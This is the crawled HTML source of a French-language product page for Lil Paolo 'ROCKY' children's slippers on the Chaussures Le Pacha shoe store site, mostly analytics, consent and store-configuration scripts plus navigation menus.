

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chaussureslepacha.ca/fr/pantoufles/13454-lil-paolo-rocky-pantoufles.html
body_size: 21449
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  <link rel="preload" href="/tonik-privacy/css/styles.css" as="style">
  <script>
    var script = document.createElement("script");
    script.src = "/tonik-privacy/permissions/?nonce=" + Date.now() + Math.random().toString(36).substring(7);
    var scripts = document.getElementsByTagName("script");
    var firstScript = scripts[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    window.GTM_SCRIPT = {};
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        if (mutation.type === "childList") {
          mutation.addedNodes.forEach(function(node) {
            if (window.GTM_SCRIPT.consentLoaded) {
              observer.disconnect();
            } else if (node.tagName === "SCRIPT") {
              if (node.innerHTML.indexOf("googletagmanager.com") !== -1) {
                if (node.innerHTML.indexOf("!disableInternalTracking") !== -1) {
                  window.GTM_SCRIPT.disableInternalTracking = {
                    NODE: node,
                    SIBLING: node.previousElementSibling,
                  };
                } else {
                  window.GTM_SCRIPT.GTAG = {
                    NODE: node,
                    SIBLING: node.previousElementSibling,
                  };
                }
                node.remove();
              } else if (node.innerHTML.indexOf("tagManagerId =") !== -1) {
                window.GTM_SCRIPT.gtmTrackingFeatures = {
                  NODE: node,
                  SIBLING: node.previousElementSibling,
                };
                node.remove();
              }
            }
          });
        }
      });
    });
    observer.observe(document.head, { childList: true });
  </script>
  <script src="/tonik-privacy/js/modal.js" async></script>
  <script src="/tonik-privacy/js/privacy.js" async></script>
  <link rel="stylesheet" href="/tonik-privacy/css/styles.css">
  <script type='text/javascript' data-src='https://platform-api.sharethis.com/js/sharethis.js#property=67f01b3e59793500196ab115&product=inline-share-buttons' async='async'></script>


  
    <!-- Google Tag Manager 360 -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5938DZX3');</script>
    <!-- End Google Tag Manager 360 -->
  


  <link rel="canonical" href="https://www.chaussureslepacha.ca/fr/pantoufles/13454-lil-paolo-rocky-pantoufles.html">

  <title>
    
              Lil paolo Enfants ROCKY - Argent gris | Livraison gratuite au Canada         | Chaussures Le Pacha          
  </title>
  <meta name="description" content="Lil paolo ROCKY Pantoufles Argent gris à vendre en ligne. ROCKY de marque Lil paolo avec Livraison Gratuite partout au Québec et en Ontario">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1579286347">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1579286347">



   
 
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700|Lato:300,400,500,600,700|Playfair+Display:400,700|Open+Sans:300,400,500,600,700|Just+Another+Hand:400" rel="stylesheet">

  <link rel="stylesheet" href="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/theme-95abe6174.css" type="text/css" media="all">


<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/override-1.css"/>
<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/themes/wt_fashionista/assets/css/slick-theme.css"/>
<link href="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.css" type="text/css" rel="stylesheet" />

    <script type="text/javascript" src="https://www.chaussureslepacha.ca/themes/wt_fashionista/assets/cache/head-23b940173.js" ></script>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" type="text/javascript" charset="utf-8" defer></script>
<script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8" defer></script>
<link rel="stylesheet" type="text/css" href="https://ws1.postescanada-canadapost.ca/css/addresscomplete-2.30.min.css?key=ew45-gj48-em48-pk63" /><script type="text/javascript" src="https://ws1.postescanada-canadapost.ca/js/addresscomplete-2.30.min.js?key=ew45-gj48-em48-pk63"></script>


  <script type="text/javascript">
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total:","amount":0,"value":"0,00\u00a0$"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0$"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0$"}},"subtotals":{"products":{"type":"products","label":"Sous-total (sans taxes)","amount":0,"value":"0,00\u00a0$"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"0,00\u00a0$"}},"products_count":0,"summary_string":"0 produits","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais CA (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Lil paolo Enfants ROCKY - Argent gris | Livraison gratuite au Canada","description":"Lil paolo ROCKY Pantoufles Argent gris \u00e0 vendre en ligne. ROCKY de marque Lil paolo avec Livraison Gratuite partout au Qu\u00e9bec et en Ontario","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-13454":true,"product-ROCKY":true,"product-id-category-87":true,"product-id-manufacturer-136":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Chaussures Le Pacha","logo":"\/img\/chaussures-le-pacha-logo-1571924919.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.chaussureslepacha.ca\/","current_url":"https:\/\/www.chaussureslepacha.ca\/fr\/pantoufles\/13454-lil-paolo-rocky-pantoufles.html","shop_domain_url":"https:\/\/www.chaussureslepacha.ca","img_ps_url":"https:\/\/www.chaussureslepacha.ca\/img\/","img_cat_url":"https:\/\/www.chaussureslepacha.ca\/img\/c\/","img_lang_url":"https:\/\/www.chaussureslepacha.ca\/img\/l\/","img_prod_url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/","img_manu_url":"https:\/\/www.chaussureslepacha.ca\/img\/m\/","img_sup_url":"https:\/\/www.chaussureslepacha.ca\/img\/su\/","img_ship_url":"https:\/\/www.chaussureslepacha.ca\/img\/s\/","img_store_url":"https:\/\/www.chaussureslepacha.ca\/img\/st\/","img_col_url":"https:\/\/www.chaussureslepacha.ca\/img\/co\/","img_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/img\/","css_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/css\/","js_url":"https:\/\/www.chaussureslepacha.ca\/themes\/wt_fashionista\/assets\/js\/","pic_url":"https:\/\/www.chaussureslepacha.ca\/upload\/","pages":{"address":"https:\/\/www.chaussureslepacha.ca\/fr\/adresse","addresses":"https:\/\/www.chaussureslepacha.ca\/fr\/adresses","authentication":"https:\/\/www.chaussureslepacha.ca\/fr\/connexion","cart":"https:\/\/www.chaussureslepacha.ca\/fr\/panier","category":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=category","cms":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=cms","contact":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=contact","discount":"https:\/\/www.chaussureslepacha.ca\/fr\/reduction","guest_tracking":"https:\/\/www.chaussureslepacha.ca\/fr\/suivi-commande-invite","history":"https:\/\/www.chaussureslepacha.ca\/fr\/historique-commandes","identity":"https:\/\/www.chaussureslepacha.ca\/fr\/identite","index":"https:\/\/www.chaussureslepacha.ca\/fr\/","my_account":"https:\/\/www.chaussureslepacha.ca\/fr\/mon-compte","order_confirmation":"https:\/\/www.chaussureslepacha.ca\/fr\/confirmation-commande","order_detail":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.chaussureslepacha.ca\/fr\/suivi-commande","order":"https:\/\/www.chaussureslepacha.ca\/fr\/commande","order_return":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.chaussureslepacha.ca\/fr\/avoirs","pagenotfound":"https:\/\/www.chaussureslepacha.ca\/fr\/page-introuvable","password":"https:\/\/www.chaussureslepacha.ca\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.chaussureslepacha.ca\/fr\/promotions","product":"https:\/\/www.chaussureslepacha.ca\/fr\/index.php?controller=product","search":"https:\/\/www.chaussureslepacha.ca\/fr\/recherche","sitemap":"https:\/\/www.chaussureslepacha.ca\/fr\/Plan du site","stores":"https:\/\/www.chaussureslepacha.ca\/fr\/magasins","supplier":"https:\/\/www.chaussureslepacha.ca\/fr\/fournisseur","register":"https:\/\/www.chaussureslepacha.ca\/fr\/connexion?create_account=1","order_login":"https:\/\/www.chaussureslepacha.ca\/fr\/commande?login=1"},"alternative_langs":{"en-us":"https:\/\/www.chaussureslepacha.ca\/en\/slippers\/13454-lil-paolo-rocky-slippers.html","fr":"https:\/\/www.chaussureslepacha.ca\/fr\/pantoufles\/13454-lil-paolo-rocky-pantoufles.html"},"theme_assets":"\/themes\/wt_fashionista\/assets\/","actions":{"logout":"https:\/\/www.chaussureslepacha.ca\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-home_default.jpg","width":260,"height":274},"medium_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-large_default.jpg","width":454,"height":478}},"small":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-home_default.jpg","width":260,"height":274},"large":{"url":"https:\/\/www.chaussureslepacha.ca\/img\/p\/fr-default-large_default.jpg","width":454,"height":478},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.chaussureslepacha.ca\/fr\/"},{"title":"Chaussures enfants","url":"https:\/\/www.chaussureslepacha.ca\/fr\/50-chaussures-enfants"},{"title":"Tout-petits Gar\u00e7ons 1-10","url":"https:\/\/www.chaussureslepacha.ca\/fr\/53-tout-petits-garcons"},{"title":"Pantoufles","url":"https:\/\/www.chaussureslepacha.ca\/fr\/87-pantoufles"},{"title":"ROCKY","url":"https:\/\/www.chaussureslepacha.ca\/fr\/pantoufles\/13454-lil-paolo-rocky-pantoufles.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769370238,"static_token":"d7af832356408d180344dc01c428b14b","token":"9c009b762b65a84f47dc57a7b564b685","shipping_free_price":"85 $"};
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var search_url = "https:\/\/www.chaussureslepacha.ca\/fr\/recherche";
      </script>



  <!--Module: ets_socicallogin -->
<script type="text/javascript">
    var ets_solo_callbackUrl = 'https://www.chaussureslepacha.ca/fr/module/ets_sociallogin/oauth';
</script>
<!--/Module: ets_socicallogin-->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-G1YB8TQYZQ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-G1YB8TQYZQ',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script data-keepinline>
    var tagManagerId = 'GTM-N2M2M23';
    var optimizeId = '';
    var gtmTrackingFeatures = {"gua":{"trackingId":"UA-62507661-1","cookieDomain":"auto","sendLimit":25,"siteSpeedSampleRate":1,"anonymizeIp":0,"userIdFeature":0,"linkAttribution":0,"remarketingFeature":0,"merchantPrefix":"","merchantSuffix":"","merchantVariant":"","businessDataFeature":0,"businessDataPrefix":"","businessDataVariant":"","crossDomainList":false,"allowLinker":true,"clientId":0,"dimensions":{"ecommProdId":1,"ecommPageType":2,"ecommTotalValue":3,"ecommCategory":4,"dynxItemId":5,"dynxItemId2":6,"dynxPageType":7,"dynxTotalValue":8}},"googleAds":{"trackingId":875171322,"conversionLabel":"PCIKCM61j2oQ-puooQM"},"bing":{"trackingId":"11036170"},"facebook":{"trackingId":"2833774950239166","catalogPrefix":"","catalogSuffix":"","catalogVariant":""},"twitter":{"trackingId":""},"goals":{"signUp":0,"socialAction":0,"coupon":0},"common":{"eventValues":{"signUpGoal":0,"socialAction":0,"coupon":0},"cartAjax":1,"productsPerPage":21,"userId":null,"currencyCode":"CAD","langCode":"fr","countryCode":"CA","maxLapse":10,"signUpTypes":["new customer","guest customer"],"isNewSignUp":false,"isGuest":0,"idShop":1,"token":"f37f814b38e9682cd23ed069d11dffdc"}};
    var checkDoNotTrack = 0;
    var disableInternalTracking = 0;
    var dataLayer = window.dataLayer || [];
    var dimensions = new Object();
    var initDataLayer = new Object();
    var gaCreate = new Object();
    var doNotTrack = (
        window.doNotTrack == "1" ||
        navigator.doNotTrack == "yes" ||
        navigator.doNotTrack == "1" ||
        navigator.msDoNotTrack == "1"
    );

    if (typeof gtmTrackingFeatures === 'object' && !disableInternalTracking) {
        if (gtmTrackingFeatures.gua.trackingId) {
            initDataLayer.gua = {
                'trackingId': gtmTrackingFeatures.gua.trackingId,
                'cookieDomain': gtmTrackingFeatures.gua.cookieDomain,
                'allowLinker':  gtmTrackingFeatures.gua.allowLinker,
                'siteSpeedSampleRate': gtmTrackingFeatures.gua.siteSpeedSampleRate,
                'anonymizeIp': gtmTrackingFeatures.gua.anonymizeIp,
                'linkAttribution': gtmTrackingFeatures.gua.linkAttribution
            };

            if (gtmTrackingFeatures.gua.remarketingFeature) {
                // assign index dimensions
                dimensions.ecommProdId = gtmTrackingFeatures.gua.dimensions.ecommProdId;
                dimensions.ecommPageType = gtmTrackingFeatures.gua.dimensions.ecommPageType;
                dimensions.ecommTotalValue = gtmTrackingFeatures.gua.dimensions.ecommTotalValue;
                dimensions.ecommCategory = gtmTrackingFeatures.gua.dimensions.ecommCategory;
            }

            if (gtmTrackingFeatures.gua.businessDataFeature) {
                // assign index dimensions
                dimensions.dynxItemId = gtmTrackingFeatures.gua.dimensions.dynxItemId;
                dimensions.dynxItemId2 = gtmTrackingFeatures.gua.dimensions.dynxItemId2;
                dimensions.dynxPageType = gtmTrackingFeatures.gua.dimensions.dynxPageType;
                dimensions.dynxTotalValue = gtmTrackingFeatures.gua.dimensions.dynxTotalValue;
            }

            // assign index dimensions to data layer
            initDataLayer.gua.dimensions = dimensions;

            if (gtmTrackingFeatures.gua.userIdFeature) {
                initDataLayer.gua.userId = gtmTrackingFeatures.common.userId;
            }

            if (gtmTrackingFeatures.gua.crossDomainList) {
                initDataLayer.gua.crossDomainList = gtmTrackingFeatures.gua.crossDomainList;
            }

            // prepare gaCreate with same configuration than GTM
            gaCreate = {
                'trackingId': gtmTrackingFeatures.gua.trackingId,
                'allowLinker': true,
                'cookieDomain': gtmTrackingFeatures.gua.cookieDomain
            };
        }

        if (gtmTrackingFeatures.googleAds.trackingId) {
            initDataLayer.googleAds = {
                'conversionId' : gtmTrackingFeatures.googleAds.trackingId,
                'conversionLabel' : gtmTrackingFeatures.googleAds.conversionLabel
            };
        }

        if (gtmTrackingFeatures.bing.trackingId) {
            initDataLayer.bing = {
                'trackingId': gtmTrackingFeatures.bing.trackingId
            };
        }

        if (gtmTrackingFeatures.facebook.trackingId) {
            initDataLayer.facebook = {
                'trackingId': gtmTrackingFeatures.facebook.trackingId
            };
        }

        if (gtmTrackingFeatures.twitter.trackingId) {
            initDataLayer.twitter = {
                'trackingId': gtmTrackingFeatures.twitter.trackingId
            };
        }

        // init common values
        initDataLayer.common = {
            'currency' : gtmTrackingFeatures.common.currencyCode,
            'langCode' : gtmTrackingFeatures.common.langCode,
            'countryCode' : gtmTrackingFeatures.common.countryCode,
            'referrer' : document.referrer,
            'userAgent' : navigator.userAgent,
            'navigatorLang' : navigator.language,
            'doNotTrack' : (checkDoNotTrack && doNotTrack)
        };

        dataLayer.push(initDataLayer);
    }
</script>
<!-- Init Tag Manager script -->
<script data-keepinline>
    if (!disableInternalTracking) {
        
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0];
            var j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', tagManagerId);
        
    }
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.chaussureslepacha.ca/fr/pantoufles/13454-lil-paolo-rocky-pantoufles.html">
  <meta property="og:title" content="Lil paolo Enfants ROCKY - Argent gris | Livraison gratuite au Canada">
  <meta property="og:site_name" content="Chaussures Le Pacha">
  <meta property="og:description" content="Lil paolo ROCKY Pantoufles Argent gris à vendre en ligne. ROCKY de marque Lil paolo avec Livraison Gratuite partout au Québec et en Ontario">
  <meta property="og:image" content="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg">
  <meta property="product:pretax_price:amount" content="35">
  <meta property="product:pretax_price:currency" content="CAD">
  <meta property="product:price:amount" content="35">
  <meta property="product:price:currency" content="CAD">
  
  </head>

  <body id="product" class="lang-fr country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-13454 product-rocky product-id-category-87 product-id-manufacturer-136 product-id-supplier-1 product-available-for-order" >
          
        <!-- Google Tag Manager 360 (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5938DZX3"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager 360 (noscript) -->
      
    
    <!--
    Pourcentage de rabais
    Le produit (test) a été retiré de votre panier car il n'est plus disponible.

     fieldName invalide. N'autorise que les lettres, les chiffres, les espaces ou la ponctuation, et pas plus de length caractères.
    Prénom et nom
    Adresse
    Complément d'adresse
    Ville
    Code postal
    Téléphone
    Vous devez sélectionner une option de livraison
    -->

    <script>
    var errorDelivery = 'Vous devez sélectionner une option de livraison';
    var catpchaAlertTexte = "Veillez à remplir le reCaptcha ci-dessus.";
    </script>

	<div id="page" class="wt-page-container">
    
      
    

    <main>
      
              

      <header id="header">
        
           <div id="wt_loading_overlay">
<div class="loading_overlay"></div>
<p class="loading"></p>
</div>
<div id="wt_overlay"  class="other-page" >
</div>



  <div class="header-banner">
    
  </div>


<!-- Block search module TOP -->

<div id="search_block_top" class="col-sm-7">
	<form id="searchbox" method="get" action="https://www.chaussureslepacha.ca/fr/recherche">
       
		<input type="hidden" name="controller" value="search">
		
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
       
		<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Recherche..." value="" />
		
		<div id="wt_url_ajax_search" style="display:none">
		<input type="hidden" value="https://www.chaussureslepacha.ca/modules/wtblocksearch/controller_ajax_search.php" class="url_ajax" />
		</div>
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Recherche</span>
		</button>
	</form>
	
</div>

<script type="text/javascript">
var limit_character = "<p class='limit'>Entrez au moins 3 caractères</p>";
var close_text = 'Fermer';
</script>
<!-- /Block search module TOP -->

<div id="block_header">

  <nav class="header-nav">
    <div class="container">
	 <div class="hidden-sm-down">
        <div class="row">
    <div class="col-md-12 right-nav">
        <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.chaussureslepacha.ca/fr/module/ps_shoppingcart/ajax">
        <a class="cart-link" rel="nofollow" href="//www.chaussureslepacha.ca/fr/panier?action=show">
          <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
              <span class="cart-products-count">0</span>
          </div>
      </a>
  </div>

      <a id="wt-iconsearch" class="wt-iconsearch" href="javascript:void(0)" rel="nofollow" title="Recherche">
      Recherche
    </a>
  </div><div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="guest-tracking"
        href="https://www.chaussureslepacha.ca/fr/suivi-commande-invite"
        rel="nofollow"
      >
        Suivie de commande (Invité)
      </a>

      <a
        class="login"
        href="https://www.chaussureslepacha.ca/fr/mon-compte"
        title="Connexion à votre compte client"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
    	
	
		
  </div>
</div>
<!-- Static Block module -->
<!-- /Static block module --><div id="_desktop_language_selector language-selector-wrapper language-selector" class="language-selector-wrapper">
<a href="https://www.chaussureslepacha.ca/en/slippers/13454-lil-paolo-rocky-slippers.html" class="dropdown-item language-selector-link pull-xs-left visible-xs">en</a><img class="currency-flag img-fluid" width="28" height="14" src="/img/cadflag.png" alt="Les prix indiqués sont en dollars canadiens" title="Les prix indiqués sont en dollars canadiens" /> 
 </div>

        
  <div class="block-social">
    <ul><li class="facebook"><a href="https://www.facebook.com/pacha.piedestal/" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/lepacha.piedestal/" target="_blank"></a></li></ul>
  </div>

<!-- Static Block module -->
<!-- /Static block module -->
    </div>
  </div>
	</div>
	<div class="hidden-md-up text-xs-center mobile">
  <div class="mobile-lang-switcher">
    <a href="https://www.chaussureslepacha.ca/en/slippers/13454-lil-paolo-rocky-slippers.html" class="pull-xs-left language-selector-link" id="menu-icon2">EN</a>
    <img class="currency-flag img-fluid" width="32" height="16" src="/img/cadflag.png" alt="Les prix indiqués sont en dollars canadiens" title="Les prix indiqués sont en dollars canadiens" /> 
  </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="pull-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
    </div>

	
  </nav>



  <div class="header-top">
    <div class="container">
     
        <div id="desktop_logo">
          <a href="https://www.chaussureslepacha.ca/">
<img class="logo img-responsive" width="180" height="37.5" src="/img/chaussures-le-pacha-logo-1571924919.jpg" alt="Chaussures Le Pacha">
          </a>
        </div>
		 <!-- Module Megamenu-->
<div class="container_wt_megamenu">
<div id="wt-menu-horizontal" class="wt-menu-horizontal">
	
	<div class="title-menu-mobile"><span>Navigation</span></div>
	<div class="clearfix"></div>
	<ul class="menu-content">
									<li class="level-1  parent">
										<a href="https://www.chaussureslepacha.ca/fr/3-chaussures-pour-femmes">
					<span>Chaussures pour femmes</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="wt-sub-menu menu-dropdown 
						 wt-sub-auto">
															<div class="wt-menu-row ">
																														<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Catégories</a>
																<div class="html-block">
																	<div class="menu-col-header"></div>
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/14-chaussures">Chaussures</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/22-sandales">Sandales</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/28-bottes-d-hiver">Bottes d'hiver</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/34-bottes-d-automne">Bottes d'automne</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="https://www.chaussureslepacha.ca/fr/39-pantoufles">Pantoufles</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																															<a href=""></a>
																<div class="html-block">
																	<p><a class="sale" href="/fr/3-chaussures-pour-femmes?q=Pourcentage+de+rabais-10%25+--+30%25-30%25+--+50%25-Moins+de+10%25-Plus+de+50%25">Soldes</a></p>
																</div>
																													</li>
																										</ul>
																							</div>
																					<div class="wt-menu-col col-xs-12 col-sm-6  CAT">
																									<ul class="ul-column ">
																																									<li class="menu-item  item-header ">
																															<a href="#">Marques</a>
																<div class="html-block">
																	<div class="menu-col-header"></div>
																</div>
																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Rieker">Rieker</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Michael+kors">Michael kors</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Dorking+--+Fluchos">Dorking - Fluchos</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Rieker+--+Remonte">Rieker - Remonte</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Geox">Geox</a>
																																													</li>
																																									<li class="menu-item  item-line ">
																																																<a href="/fr/3-chaussures-pour-femmes?q=Marque-Clarks">Clarks</a>
